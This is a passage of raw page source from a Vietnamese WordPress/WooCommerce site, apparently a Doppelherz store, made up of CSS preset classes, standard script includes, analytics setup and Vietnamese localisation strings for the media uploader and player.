!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"d472785b03"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"b17748bf52","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i 